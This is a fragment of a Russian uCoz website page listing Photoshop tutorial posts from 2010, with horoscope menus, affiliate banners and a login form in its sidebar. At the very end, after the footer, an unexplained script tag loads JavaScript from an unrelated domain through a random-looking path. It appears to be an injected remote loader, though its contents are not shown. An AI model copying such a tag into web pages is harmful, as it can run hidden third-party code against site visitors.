		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/13_videourokov_dlja_fotoshop/2010-07-07-4900#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4899"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/uroki_fotoshop_ognennyj_drakon/2010-07-07-4899">Уроки фотошоп - Огненный дракон.</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s58.radikal.ru/i161/1007/58/3f3bdb35d7bf.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4899" class="uStarRating4899 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4899" class="u-current-rating uCurStarRating4899" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-18">Первые шаги в Photoshop</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">746</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="06:49">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/uroki_fotoshop_ognennyj_drakon/2010-07-07-4899#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4898"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/polnyj_russkij_videokurs_adobe_photoshop_lightroom_2_2010/2010-07-07-4898">Полный русский видеокурс Adobe Photoshop Lightroom 2 (2010)</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://i064.radikal.ru/1007/cf/2856ebc0610b.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4898" class="uStarRating4898 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4898" class="u-current-rating uCurStarRating4898" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-18">Первые шаги в Photoshop</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">648</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="06:46">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/polnyj_russkij_videokurs_adobe_photoshop_lightroom_2_2010/2010-07-07-4898#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div></td></tr></table><!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbUiZXiS"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.08502 (s772) -->